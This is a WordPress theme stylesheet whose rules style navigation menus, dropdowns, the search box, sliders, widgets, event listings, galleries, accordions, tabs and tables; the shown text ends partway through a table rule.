
#navigation.pos_fixed_nav .current-menu {
    height: 50px
}

#nav-bottom .shadow {
    content: "";
    position: absolute;
    z-index: -2;
}

#nav-bottom .shadow {
    background: url(images/navigation-shadow.png) repeat-x;
    background-size: 100% 100%;
    position: absolute;
    bottom: -30px;
    height: 30px;
    width: 100%;
    left: 0;
}

.nav-bottom .span3 {
    transition: line-height 0.2s ease-in-out 0.1s;
    -moz-transition: line-height 0.2s ease-in-out 0.1s;
    -o-transition: line-height 0.2s ease-in-out 0.1s;
    -webkit-transition: line-height 0.2s ease-in-out 0.1s;
}

#menu-cactusthemes > li > a {
    transition: line-height 0.2s ease-in-out 0.1s;
    -moz-transition: line-height 0.2s ease-in-out 0.1s;
    -o-transition: line-height 0.2s ease-in-out 0.1s;
    -webkit-transition: line-height 0.2s ease-in-out 0.1s;
}

#navigation .nav-bottom {
    transition: height 0.2s ease-in-out 0.1s;
    -moz-transition: height 0.2s ease-in-out 0.1s;
    -o-transition: height 0.2s ease-in-out 0.1s;
    -webkit-transition: height 0.2s ease-in-out 0.1s;
}

/* Search */
#search {
    display: inline-block;
    min-width: 36px;
    height: 35px;
    vertical-align: middle;
}

.text-right #search .screen-reader-text {
    width: 30px;
    line-height: 30px;
    float: right;
    position: relative;
    font-size: 0;
    color: rgba(255, 255, 255, 0)
}

.screen-reader-text {
    font-size: 0;
}

.screen-reader-text:before {
    content: "\f002";
    font-family: FontAwesome;
    position: absolute;
    font-size: 18px;
    top: 2px;
    right: 7px;
    z-index: 1;
    float: right;
    transition: none;
    color: #fff;
}

#search input[type="text"] {
    background: none;
    border: none;
    box-shadow: none;
    border-radius: 0;
    padding: 1px;
    transition: width 0.2s ease-in-out 0.2s;
    -moz-transition: width 0.2s ease-in-out 0.2s;
    -o-transition: width 0.2s ease-in-out 0.2s;
    -webkit-transition: width 0.2s ease-in-out 0.2s;
    color: transparent;
    margin-top: 9px;
    border-bottom: 1px solid transparent;
    z-index: 9999;
    margin-bottom: 8px;
    text-indent: 9999px
}

#search input[type="text"]:focus {
    width: 150px;
    color: #fff;
    transition: width 0.2s ease-in-out;
    -moz-transition: width 0.2s ease-in-out;
    -o-transition: width 0.2s ease-in-out;
    -webkit-transition: width 0.2s ease-in-out;
    text-indent: 0;
    padding: 0 5px 0 10px;
}

@media (min-width: 768px) {
    #search input[type="text"] {
        width: 0;
    }
}

@media (max-width: 767px) {
    #search input[type="text"] {
        opacity: 0;
    }

    #search input[type="text"]:focus {
        opacity: 1;
    }
}

#search input[type="text"]:hover {
    cursor: pointer;
}

#search input[type="submit"] {
    display: none;
}

#search form, #search .widget {
    margin: 0
}

#search form {
    background-color: rgba(255, 255, 255, 0.15);
    padding: 0 3px;
    margin-left: 10px;
}

#search input[type="text"]::-webkit-input-placeholder {
    color: #fff;
}

#search .my-search {
    height: 35px;
    overflow: hidden
}

#search .my-search .title-text, #nav-top #search .title-text {
    display: none;
}

/*#search input[type="text"]:-moz-placeholder {color: #fff;}
#search input[type="text"]::-moz-placeholder {color: #fff;}
#search input[type="text"]:-ms-input-placeholder {color: #fff;}*/
/* Menu */
#navigation .menu {
    float: right;
}

#navigation .menu li, #navigation .menu li.parent a {
    display: inline-block;
}

#navigation .menu li a {
    color: #000;
    font-size: 13px;
    padding-left: 45px;
    padding-right: 20px;
    line-height: 100px;
    display: inline-block;
    position: relative;
}

#navigation .menu li a.main-menu-link, #navigation .menu ul > li > a {
    padding-left: 15px;
    padding-right: 14px
}

/* link menu level 0 */
#navigation .menu > li > a > i:first-child, #navigation .menu > ul > li > a > i:first-child {
    margin-right: 8px;
    font-size: 1.2em
}

#navigation .menu > li > a > i.icon-angle-down, #navigation .menu > ul > li > a > i.icon-angle-down {
    margin-right: 0;
    margin-left: 2px;
    font-size: 1em
}

#navigation .menu li a:hover, #navigation .menu li.current_page_item a {
    text-decoration: none;
}

#navigation .menu li.parent a span[class^="icon-"]:before, #navigation .menu li.parent a span[class*=" icon-"]:before {
    position: absolute;
    top: 45px;
    right: 15px;
    font-size: 13px;
}

#navigation .menu li {
    display: inline-block;
}

#navigation .menu li.parent {
    position: relative;
}

#navigation-menu {
    position: relative;
    display: inline-block;
    width: 100%;
    text-align: right
}

#navigation .current-menu {
    background-color: rgba(0, 0, 0, 0.04);
    height: 100px;
    position: absolute;
    transition: height 0.2s ease-in-out 0.1s;
    -moz-transition: height 0.2s ease-in-out 0.1s;
    -o-transition: height 0.2s ease-in-out 0.1s;
    -webkit-transition: height 0.2s ease-in-out 0.1s;
}

#nav-bottom.pos_fixed_nav .current-menu {
    height: 50px;
}

/* Menu Dropdown */
#navigation .div-sub-menu {
    position: absolute;
    top: 100px;
    left: -5px;
    padding: 0;
    transition: opacity 0.2s ease 0.1s;
    -moz-transition: opacity 0.35s ease 0.15s;
    -o-transition: opacity 0.35s ease 0.15s;
    -webkit-transition: opacity 0.2s ease 0.1s;
    opacity: 0;
    height: 0;
}

#navigation .sub-menu {
    margin: 0;
    padding: 0;
    text-align: left;
    height: 0;
    width: 0;
    display: none;
    background: #FFF;
    box-shadow: 0 5px 5px -1px rgba(0, 0, 0, 0.3);
}

#navigation .menu li:hover > .div-sub-menu > .sub-menu {
    height: auto;
    width: auto;
    display: block;
}

#navigation .menu li .sub-menu a {
    display: none;
}

#navigation .menu li:hover .sub-menu a {
    display: block;
}

#navigation .menu .sub-menu li {
    display: block;
    position: relative;
    margin: 0 20px
}

#navigation .menu .sub-menu li i:first-child {
    margin-right: 8px
}

#navigation .menu .sub-menu li .icon-angle-right {
    float: right;
    margin-right: 0;
    margin-top: 1px;
    line-height: 140%
}

#navigation .menu .sub-menu li .icon-angle-right:first-child {
    margin-right: 0
}

#navigation .menu .sub-menu li .icon-angle-left {
    float: left;
    margin-left: 0;
    margin-top: 1px;
    line-height: 140%
}

#navigation .menu .sub-menu li .icon-angle-left:first-child {
    margin-left: 0
}

#navigation .menu li.parent .sub-menu a {
    padding: 10px 0;
    line-height: 140%;
    border-bottom: 1px solid #e9e9e9;
    width: 180px;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -webkit-transition: all 0.2s ease;
}

#navigation .menu li.parent .sub-menu a.sub-menu-link {
}

#navigation .menu li.parent .sub-menu a:hover {
    color: #e23e38;
    padding-left: 15px
}

#navigation .menu .sub-menu li:last-child > a, body.dark #navigation .menu li.parent .sub-menu li:last-child a {
    border-bottom: 0;
}

#navigation .menu li:hover > .div-sub-menu {
    display: block;
    opacity: 1;
    height: auto;
    padding: 1px 5px 0 5px;
}

#navigation .menu li:hover .div-sub-menu li .div-sub-menu, #navigation .menu li:hover .div-sub-menu li:hover .div-sub-menu li .div-sub-menu {
    top: 0;
    left: 160px;
    opacity: 0;
    height: 0
}

#navigation .menu li:hover .div-sub-menu li:hover .div-sub-menu, #navigation .menu li:hover .div-sub-menu li:hover .div-sub-menu li:hover .div-sub-menu {
    display: block;
    opacity: 1;
    height: auto
}

#navigation .menu-main-menu-container > .menu > li:last-child .div-sub-menu li .div-sub-menu, #navigation .menu-main-menu-container > .menu > ul > li:last-child .div-sub-menu li .div-sub-menu, #navigation .menu-main-menu-container > .menu > li:last-child:hover .div-sub-menu li:hover .div-sub-menu li .div-sub-menu, #navigation .menu-main-menu-container > .menu > ul > li:last-child:hover .div-sub-menu li:hover .div-sub-menu li .div-sub-menu, #navigation .menu-main-menu-container > .menu > li:nth-last-child(2) .div-sub-menu li .div-sub-menu, #navigation .menu-main-menu-container > .menu > ul > li:nth-last-child(2) .div-sub-menu li .div-sub-menu, #navigation .menu-main-menu-container > .menu > li:nth-last-child(2) .div-sub-menu li:hover .div-sub-menu li .div-sub-menu, #navigation .menu-main-menu-container > .menu > ul > li:nth-last-child(2) .div-sub-menu li:hover .div-sub-menu li .div-sub-menu {
    left: -230px;
}

#navigation .menu-main-menu-container > .menu > li:last-child > .div-sub-menu, #navigation .menu-main-menu-container > .menu > ul > li:last-child > .div-sub-menu, #navigation .menu-main-menu-container > .menu > li.sub-menu-left > .div-sub-menu {
    right: -5px;
    left: inherit
}

#navigation .menu-main-menu-container > .menu .div-sub-menu li.sub-menu-left > .div-sub-menu {
    left: -230px;
}

#navigation .multi-cols > .div-sub-menu > .sub-menu {
    float: left;
    z-index: 1001;
    width: 200px;
}

#navigation .multi-cols .div-sub-menu {
    z-index: 1002;
}

#navigation .multi-cols .div-sub-menu .div-sub-menu {
    z-index: 1003
}

#navigation li.multi-cols:hover .div-sub-menu li .div-sub-menu {
    left: 160px !important;
    top: 0 !important
}

#navigation .menu .multi-cols .sub-menu li .icon-angle-right {
    right: 0
}

#navigation .menu li.parent.multi-cols > .div-sub-menu > .sub-menu > li > a {
}

#navigation .menu li.parent.multi-cols > .div-sub-menu > .sub-menu > li > a:hover {
}

#navigation .multi-cols > .div-sub-menu > .sub-menu > li {
    display: inline-block;
}

#navigation .menu .multi-cols li:hover .div-sub-menu .sub-menu {
    width: 220px
}

#navigation .multi-cols > .div-sub-menu > .sub-menu > li {
    margin-right: 0
}

#navigation .menu li.columns-2:hover > .div-sub-menu > .sub-menu {
    width: 425px
}

#navigation .columns-2 > .div-sub-menu {
    margin-left: -150px
}

#navigation .columns-2 > .div-sub-menu > .sub-menu > li:nth-last-child(2) > a {
    border-bottom: 0 !important
}

#navigation .menu li.columns-3:hover > .div-sub-menu > .sub-menu {
    width: 620px
}

#navigation .columns-3 > .div-sub-menu {
    margin-left: -150px
}

#navigation .columns-3 > .div-sub-menu > .sub-menu > li:nth-last-child(2) > a {
    border-bottom: 0 !important
}

#navigation .columns-3 > .div-sub-menu > .sub-menu > li:nth-last-child(3) > a {
    border-bottom: 0 !important
}

/* Navigation Mobile */
#navigation-menu-mobile {
    margin-bottom: 11px;
}

#navigation-menu-mobile .divselect {
    position: relative;
    display: inline-block;
    width: 100%;
    border: 1px solid #c1c1c1;
    height: 29px;
    border-radius: 3px;
}

#navigation-menu-mobile .divselect * {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    z-index: 1
}

#navigation-menu-mobile .divselect select {
    background: none;
    border: 0;
    opacity: 0;
    z-index: 2;
}

#navigation-menu-mobile .divselect span {
    width: auto;
    height: 29px;
    padding: 15px 0;
    line-height: 0
}

#navigation-menu-mobile .divselect i.icon-reorder {
    font-size: 24px;
    color: #e23e38;
    width: 26px;
    border-left: 1px solid #c1c1c1;
    left: auto;
    right: 0;
    padding-left: 5px;
    text-align: left;
    height: 30px;
    line-height: 30px
}

#navigation .menu-item-language {
    position: relative;
}

#navigation .menu > li.menu-item-language > a {
    padding-left: 20px;
}

#navigation .submenu-languages {
    position: absolute;
    top: 100px;
    right: 0;
    padding: 0;
    transition: opacity 0.2s ease 0.1s;
    -moz-transition: opacity 0.35s ease 0.15s;
    -o-transition: opacity 0.35s ease 0.15s;
    -webkit-transition: opacity 0.2s ease 0.1s;
    opacity: 0;
    height: 0;
    margin: 0;
    padding: 0;
    text-align: left;
    height: 0;
    width: 0;
    display: none;
    background: #FFF;
    box-shadow: 0 5px 5px -1px rgba(0, 0, 0, 0.3);
}

#navigation .menu li:hover > .submenu-languages {
    display: block;
    opacity: 1;
    height: auto;
    width: auto;
    padding: 1px 5px 0 5px;
}

#navigation .menu-item-language .sub-menu a {
    padding: 10px 0;
    line-height: 140%;
    border-bottom: 1px solid #e9e9e9;
    width: 180px;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -webkit-transition: all 0.2s ease;
}

#navigation .menu li.menu-item-language .sub-menu a:hover {
    padding-left: 15px;
    color: #999
}

/* Slider */
#slider {
    display: inline-block;
    width: 100%;
    min-height: 270px;
}

#slider h1 {
    margin-top: 290px;
    font-size: 55px;
    line-height: 1.4em;
    background-color: #e23e38;
    color: #fff;
    padding: 0 15px 2px;
    display: inline-block;
    position: relative;
    margin-bottom: 28px;
}

#slider h1:before {
    content: "\f0d9";
    font-family: FontAwesome;
    position: absolute;
    bottom: -39px;
    left: 42px;
    color: #e23e38;
    font-size: 65px;
}

#slider p {
    color: #fff;
    font-size: 21px;
    line-height: 1.8em;
    padding: 0 20px;
    margin-bottom: 30px;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
}

.use-maintop-sidebar #slider {
    min-height: 100px;
    padding: 160px 0 120px 0
}

#slider.boxed .rev_slider_wrapper {
    max-width: 1240px;
}

/* Map shortcode */
.wpb_gmaps_widget .wpb_map_wraper {
    padding: 0 !important;
    background: none !important
}

/* Style 1 */
.heading-shortcode {
    margin-top: 0 !important;
}

.heading-shortcode h2 {
    font-weight: normal
}

/* -------------------------
	Boxed Text
--------------------------- */
/* Style 1 */
.boxedicon {
    display: inline-block;
    width: 100%
}

.box-style-1 {
    margin-top: -5px;
}

.box-style-1 .module-title {
}

.box-style-1 .module-title h2 {
    line-height: 1.3em
}

.box-style-1 .module-title [class^="icon-"], .box-style-1 .module-title [class*=" icon-"] {
    margin-right: 8px;
    font-size: 22px;
    position: relative;
    width: 23px;
    height: 100%;
    display: inline-block;
}

.box-style-1 .module-title [class^="icon-"]:before, .box-style-1 .module-title [class*=" icon-"]:before {
}

/* Style 2 */
.box-style-2 .module-title {
    background-color: #e23e38;
    margin-bottom: 30px;
}

.box-style-2 .module-title h2 {
    color: #fff;
    padding: 13px 20px 13px 50px;
    position: relative;
    margin: 0;
    line-height: 1.3em;
}

.box-style-2 .module-title h2 [class^="icon-"], .box-style-2 .module-title h2 [class*=" icon-"] {
    position: absolute;
    top: 8px;
    left: 12px;
    font-size: 34px;
}

/* Style 3 */
.box-style-3 .module-title {
    margin-bottom: 20px;
}

.box-style-3 .module-title h2 {
    line-height: 1.3em;
    margin: 0;
}

.box-style-3 .module-title [class^="icon-"], .box-style-3 .module-title [class*=" icon-"] {
}

.box-style-3 .module-title [class^="icon-"]:before, .box-style-3 .module-title [class*=" icon-"]:before {
    font-size: 2em;
    margin: -4px 8px 0 0;
    vertical-align: top;
}

/* Style 4 */
.box-style-4 {
    background-color: #d7d7d7;
    margin-top: 5px;
    padding: 15px 20px 30px;
}

.box-style-4 * {
    margin-bottom: 0;
}

.box-style-4 .module-title {
    margin-bottom: 25px;
}

.box-style-4 .module-title h2 {
    line-height: 1.3em;
    margin: 0;
}

.box-style-4 input[type='text'], .box-style-4 input[type='email'], .box-style-4 input[type='password'] {
    width: 100%;
    max-width: none;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    background-color: #c6c6c6;
    border: 0;
    box-shadow: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    padding: 9px 12px;
    color: #7c7c7c;
    margin-bottom: 20px;
    height: 40px;
}

/* -------------------------
	Box slider
--------------------------- */
.customslider {
    overflow: hidden;
    position: relative;
}

.customslider .slides {
    position: absolute;
    left: 0;
    top: 0;
    transition: left 0.4s ease;
    -moz-transition: left 0.4s ease;
    -webkit-transition: left 0.4s ease;
}

.customslider .slide {
    float: left;
}

customslider .slides-control {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    text-align: center;
}

.customslider .slides-control div.dotted {
    width: 100%;
    height: 25px
}

.ca-none {
    position: relative
}

.customslider .slides-control .control-a {
    display: inline-block;
}

/* -------------------------
	Widget
--------------------------- */
#mainsidebar .widget {
    margin-bottom: 60px;
}

.widget .module-title h2 {
    font-weight: normal
}

.widget.firstword .firstword {
    color: #e23e38
}

.module-title {
    display: table;
    width: 100%
}

.module-title h2 {
    display: table-cell;
    white-space: pre;
    padding-right: 10px
}

.module-title .dotted {
    display: table-cell;
    width: 100%;
    background-position: left center
}

.widget.noline .dotted {
    display: none
}

/* solid heading style */
.widget.solid-heading .dotted {
    display: none
}

.widget.solid-heading .module-title {
    background: #e23e38;
    color: #333;
    padding: 13px 17px 9px 17px
}

.widget.solid-heading .module-title h2, .widget.solid-heading .module-title h2 span {
    font-size: 15px;
    font-weight: normal
}

/* Recent Posts */
.recent-post .postleft {
    margin: 0
}

.recent-post .rt-image {
    margin-top: 5px;
    margin-bottom: 10px;
    margin-right: 20px
}

.recent-post .rt-article {
    margin-bottom: 7px;
}

.recent-post .rt-article-title {
    font-size: 15px;
    line-height: 1.5em;
    margin: 0;
    font-family: Lato;
}

.recent-post .rt-article-title a:hover {
    text-decoration: none;
}

.recent-post .rt-articleinfo {
    margin-bottom: 20px;
    margin-top: 4px
}

.recent-post .rt-articleinfo * {
    font-family: Lato;
    font-size: 14px;
    color: #989898;
    display: inline-block;
    float: left
}

.recent-post .rt-articleinfo *:hover {
    text-decoration: none;
}

.recent-post .rt-articleinfo [class^="icon-"]:before {
    margin-right: 5px;
    font-family: FontAwesome;
}

.recent-post .rp-video {
    margin-bottom: 14px;
}

.recent-post .format-video .rt-articleinfo {
    margin-bottom: 10px;
}

.recent-post .recentpost-content p {
    margin-bottom: 0;
    line-height: inherit;
}

.recent-post .rt-articleinfo .rt-comment-block {
    margin-left: 0;
    display: block;
}

.recent-post .recentpost-content {
    margin-top: 25px
}

.wpb_widgetised_column .recent-post .rt-articleinfo .rt-date-posted {
    margin-right: 20px !important
}

.recent-post .rt-articleinfo .rt-date-posted {
    margin-right: 20px
}

.widget .events_plug .rt-articleinfo .rt-comment-block {
    margin-top: 5px
}

.wpb_widgetised_column .widget .recent-post .rt-articleinfo .rt-comment-block {
    margin-top: 0
}

.wpb_widgetised_column .widget .recent-post .rt-articleinfo {
    margin-bottom: 20px;
}

.widget .recent-post .rt-articleinfo {
    margin-bottom: 40px;
}

.wpb_widgetised_column .recent-post .event_pos {
    margin-bottom: 30px !important
}

.wpb_widgetised_column .gp_latest_event {
    padding-top: 0 !important
}

/* Recent event */
.events_plug .postleft {
    margin: 0 0 0 0;
    float: left
}

.events_plug .postleft .rt-image {
    position: relative;
    color: #fff;
    font-size: 26px;
    vertical-align: top;
    text-align: center;
    width: 48px;
    padding-top: 9px;
    font-family: Lato;
    line-height: 15px;
    background-color: #e23e38;
    border-radius: 5px;
    padding-bottom: 6px;
    margin-top: 5px;
    text-transform: uppercase;
    float: left;
    margin-right: 20px
}

.events_plug .rt-articleinfo {
    margin-bottom: 6px
}

.event_pos {
    margin-bottom: 6px !important
}

.events_plug .rt-articleinfo, .events_plug .rt-headline {
    margin-left: 68px
}

/*.events_plug .rt-articleinfo .rt-date-posted{ display:inline-block; width:100%}*/
.wpb_widgetised_column .widget .events_plug .rt-articleinfo .rt-date-posted {
    display: inline-block;
    margin-right: 30px !important
}

.widget .events_plug .rt-articleinfo .rt-date-posted {
    margin-right: 0 !important
}

.events_plug .rt-articleinfo .rt-comment-block {
    display: inline-block
}

#event_slic .slides-control .control-a a {
    width: 100%
}

#event_slic .slides-control .control-a a span {
    top: 0;
    left: 3px
}

.recent-post {
    margin-top: -5px
}

.event_pos .events_plug .recentpost-content {
    margin-left: 68px !important
}

/* Custom Posts Type */
.custom-pot-1 .custom-pot-item {
    display: table;
    color: #656565;
    margin-bottom: 30px;
}

.custom-pot-1 .pot-col {
    display: table-cell;
    vertical-align: top;
}

.custom-pot-1 .date-counter {
    position: relative;
    color: #fff;
    font-size: 26px;
    vertical-align: top;
    text-align: center;
    width: 48px;
    padding-top: 13px;
    font-family: Lato;
    line-height: 13px;
    padding-bottom: 6px;
    background-color: #e23e38;
    margin-top: 5px;
    margin-right: 20px;
    font-weight: 700;
}

.custom-pot-1 .date-counter span {
    font-size: 10px;
    text-transform: uppercase;
    color: #fff
}

.custom-pot-1 .pot-content {
    margin-left: 15px;
}

.custom-pot-1 .rt-article-title {
    font-family: Lato;
    font-size: 15px;
    line-height: 1.5em;
    margin: 0;
    margin-bottom: 3px;
}

.custom-pot-1 .rt-article-title a:hover {
    text-decoration: none;
}

.custom-pot-1 .rt-articleinfo {
    margin-bottom: 7px;
}

.custom-pot-1 .rt-articleinfo * {
    color: #989898;
    margin-right: 30px;
}

.custom-pot-1 .rt-articleinfo *:last-child {
    margin-right: 0;
}

.custom-pot-1 .rt-articleinfo *[class^="icon-"]:before {
    margin-right: 7px;
}

/* Posts slider */
.wpb_posts_slider .flexslider, .wpb_gallery_slides.flexslider {
    background: transparent;
    border: 0;
    box-shadow: none;
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    margin: 0;
}

.wpb_posts_slider .slides li {
    position: relative;
}

.wpb_posts_slider .slides li .flex-caption {
    position: absolute;
    bottom: 0;
    left: 0;
    background: url(images/posts_slider_caption.png);
    margin: 0;
    width: 100%;
    padding: 0;
    opacity: 0;
    transition: opacity 0.5s linear
}

.wpb_posts_slider .slides li:hover .flex-caption {
    opacity: 1;
}

.wpb_posts_slider .slides li .flex-caption, .wpb_posts_slider .slides li .flex-caption p {
    color: #ffffff;
    font-size: 16px;
    font-weight: normal;
    font-family: Gotham_Bold;
    margin: 0;
    padding: 0
}

.wpb_posts_slider .slides li .flex-caption {
    padding: 10px 19px
}

.wpb_posts_slider .slides .flex-caption, .wpb_posts_slider .slides .nivo-caption {
    background: transparent;
}

.wpb_gallery .nivo-caption {
    padding: 12px 10px;
}

.wpb_posts_slider .flex-control-nav {
    display: none;
}

.wpb_posts_slider .flex-direction-nav a, .wpb_posts_slider .flex-direction-nav:hover a {
    opacity: 0.3;
    left: 0;
    width: 40px;
    height: 30px;
    -webkit-transition: none;
    background: none #000;
    font-family: FontAwesome;
    font-size: 0;
}

.wpb_posts_slider .flexslider:hover .flex-prev {
    opacity: 0.3;
    left: 0;
}

.wpb_posts_slider .flexslider:hover .flex-next {
    opacity: 0.3;
}

.wpb_posts_slider .flex-direction-nav a:hover {
    opacity: 0.75;
}

.wpb_posts_slider .flex-direction-nav a:before {
    font-family: FontAwesome;
    content: "\F105";
    position: absolute;
    top: 0;
    left: 17px;
    font-size: 19px;
    line-height: 30px;
    text-indent: 0;
    color: #C7C7C7;
}

.wpb_posts_slider .flex-direction-nav a.flex-prev:before {
    content: "\F104";
}

.wpb_posts_slider .flex-direction-nav .flex-next, .wpb_posts_slider .flexslider:hover .flex-next {
    right: 0;
    left: auto;
}

/*gallery*/
.wpb_gallery_slides .flex-direction-nav a:before, .theme-default .nivo-directionNav a:before {
    font-family: FontAwesome;
    content: "\F105" !important;
    position: absolute;
    top: 0;
    left: 17px;
    font-size: 19px;
    line-height: 30px !important;
    text-indent: 0;
    color: #C7C7C7;
}

.wpb_gallery_slides .flex-direction-nav .flex-prev:before, .theme-default a.nivo-prevNav:before {
    content: "\F104" !important;
}

.wpb_gallery_slides .flex-direction-nav .flex-prev {
    left: 0;
}

.wpb_gallery_slides .flex-direction-nav .flex-next {
    right: 0;
}

.wpb_gallery_slides.flexslider:hover .flex-next {
    opacity: 0.3;
    right: 0;
    font-size: 0;
}

.wpb_gallery_slides.flexslider:hover .flex-prev {
    opacity: 0.3;
    left: 0;
}

.wpb_gallery_slides .flex-direction-nav a, .theme-default .nivoSlider .nivo-directionNav a {
    width: 40px;
    height: 30px;
    margin: -20px 0 0;
    display: block;
    background: #000;
    position: absolute;
    top: 50%;
    z-index: 10;
    cursor: pointer;
    text-indent: -9999px;
    opacity: .3;
    font-size: 0;
    -webkit-transition: all .3s ease;
}

.theme-default:hover .nivoSlider .nivo-directionNav a {
    opacity: 0.3;
}

.wpb_gallery_slides .flex-direction-nav a:hover, .theme-default:hover .nivoSlider .nivo-directionNav a:hover {
    opacity: 0.75;
}

.wpb_gallery_slides.flexslider:hover .flex-next:hover, .wpb_gallery_slides.flexslider:hover .flex-prev:hover {
    opacity: 0.75;
}

.wpb_gallery .wpb_gallery_slides.wpb_flexslider .flex-control-nav {
    bottom: 10px;
}

.wpb_gallery_slides .flex-control-paging li a {
    width: 10px;
    height: 10px;
    display: block;
    background: rgba(255, 255, 255, .5);
    cursor: pointer;
    text-indent: -9999px;
    -webkit-border-radius: 8px;
    -moz-border-radius: 8px;
    -o-border-radius: 8px;
    border-radius: 8px;
    box-shadow: none;
}

.theme-default .nivo-controlNav a.nivo-control {
    width: 10px;
    height: 10px;
    background: rgba(255, 255, 255, .5);
    cursor: pointer;
    text-indent: -9999px;
    -webkit-border-radius: 8px;
    -moz-border-radius: 8px;
    -o-border-radius: 8px;
    border-radius: 8px;
    box-shadow: none;
}

.wpb_gallery .theme-default {
    position: relative;
}

.wpb_gallery .theme-default .nivo-controlNav {
    position: absolute;
    bottom: 5px;
    z-index: 10;
    width: 100%;
}

.wpb_gallery .theme-default .nivo-controlNav a {
    margin: 0 5px;
}

.wpb_gallery_slides .flex-control-paging li a.flex-active, .theme-default .nivo-controlNav a.active {
    background: #e23e38;
    cursor: default;
}

.theme-default .nivoSlider a.nivo-nextNav {
    right: 0;
}

.theme-default .nivoSlider a.nivo-prevNav {
    left: 0;
}

.theme-default .nivoSlider {
    -webkit-box-shadow: none !important;
    -moz-box-shadow: none !important;
    box-shadow: none !important;
}

.wpb_posts_slider .theme-default .nivo-controlNav {
    display: none
}

/* -------------------------
	 ShortCode
--------------------------- */
/* Accordion */
.accordion {
    height: auto !important;
    margin-bottom: 0;
}

.accordion .accordion-group, .accordion .accordion-inner {
    border: 0;
}

body .wpb_toggle, body #content h4.wpb_toggle {
    background: transparent;
    background-color: #e9e9e9;
    padding: 13px 20px !important;
    margin: 0 0 10px !important;
    line-height: 1.3em !important;
    font-style: normal;
    color: #323232 !important;
    font-size: inherit;
    font-style: normal;
    font-weight: 300
}

.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header {
    background: #e9e9e9 !important;
    border: 0;
    border-radius: 0;
    padding: 5px 20px !important;
    margin: 0 0 10px !important;
    line-height: 1.3em !important;
    font-style: normal
}

.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header:focus {
    outline: none
}

.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a {
    color: #323232 !important;
    font-size: inherit;
    font-style: normal;
    padding: 8px 15px;
    display: block;
    font-size: 14px;
    font-weight: 300
}

.wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon, .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon {
    display: none !important
}

.wpb_toggle:before, #content h4.wpb_toggle:before,
.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header:before {
    content: "\f116";
    font-family: FontAwesome;
    color: #e23e38;
    font-size: 1.4em;
    margin-right: 9px;
    float: left;
    margin-top: 8px;
}

.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content {
    padding: 9px 15px;
    background: transparent;
    border: 0;
    border-radius: 0;
    color: inherit
}

.accordion .accordion-heading a {
    color: #323232;
    padding: 8px 15px
}

.accordion .accordion-heading {
    background-color: #e9e9e9;
    padding: 5px 20px;
    margin: 0 0 10px;
    line-height: 1.3em;
    font-style: normal
}

.accordion .accordion_section:last-child .accordion-heading {
    margin-bottom: 0;
}

.accordion .accordion-heading *:hover {
    text-decoration: none;
    color: #323232
}

.accordion .accordion-heading span {
    display: none;
}

.wpb_toggle.wpb_toggle_title_active:before, #content h4.wpb_toggle.wpb_toggle_title_active:before,
.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header.ui-accordion-header-active:before {
    content: "\f117";
}

.accordion .ui-accordion-content {
    padding: 5px 20px 25px;
}

.wpb_toggle, #content h4.wpb_toggle {
    font-size: 1.1em;
}

.wpb_toggle:before, #content h4.wpb_toggle:before {
    margin-top: 0;
}

/* Tab */
.wpb_tabs .ui-tabs-nav li {
    display: inline-block;
    background-color: #e9e9e9 !important;
    margin: 0 3px 3px 0 !important;
}

.wpb_tabs .ui-tabs-nav li a {
    color: #606060;
    padding: 15px !important;
    display: inline-block;
    border-top: 2px solid #cacaca;
}

.wpb_tabs .ui-tabs-nav li a:hover {
    text-decoration: none;
}

.wpb_tabs .ui-tabs-nav li.ui-tabs-active {
    margin-bottom: 0 !important;
    padding-bottom: 3px !important;
}

.wpb_tabs .ui-tabs-nav li.ui-tabs-active a {
    border-color: #e23e38;
}

.wpb_tabs .ui-tabs-nav li.ui-tabs-active a, .wpb_tabs .ui-tabs-nav li:hover a {
    color: #323232;
}

.wpb_tabs .wpb_tab {
    background-color: #e9e9e9 !important;
    padding: 0 20px !important;
    padding-top: 15px !important;
    padding-bottom: 17px !important;
    color: #606060;
}

.wpb_tabs .wpb_row {
    padding-top: 0 !important;
    padding-bottom: 0 !important
}

/* Tab vertical */
.wpb_tour .wpb_tabs_nav li {
    background-color: transparent !important;
    margin-bottom: 3px !important;
    white-space: normal !important;
}

.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a {
    box-sizing: border-box
}

.wpb_tour .wpb_tabs_nav li a {
    color: #727272;
    border-left: 3px solid #cacaca;
    background-color: #e5e5e5;
    margin-right: 3px !important;
    padding: 9px 12px !important;
}

.wpb_tour .wpb_tabs_nav li:hover a {
    color: #4a4a4a;
    margin-right: 3px;
}

.wpb_tour .wpb_tabs_nav li.ui-tabs-active a {
    border-left: 3px solid #e23e38;
    margin-right: 0;
    background-color: #e5e5e5;
    color: #323232;
    color: #4a4a4a;
    padding-right: 15px !important;
}

.wpb_tour .wpb_tour_tabs_wrapper .wpb_tab {
    clear: none;
    background-color: #e5e5e5;
    padding-top: 18px !important;
    padding-bottom: 18px !important;
    color: #606060;
    padding-right: 20px !important;
}

.wpb_tour_next_prev_nav {
    display: none;
}

/* Table */
table {
    width: 100%;
}

table td {
    border-bottom: 1px solid #d6d6d6;
    padding: 16px 18px;
    color: #606060
}

.table-soid {
    width: 100%;
    border: 1px solid #d6d6d6;
    background: #e9e9e9;
}

.table-soid tr:first-child td {
    color: #e23e38;
    font-family: Gotham_Bold;
    font-size: 20px;
    text-align: left;
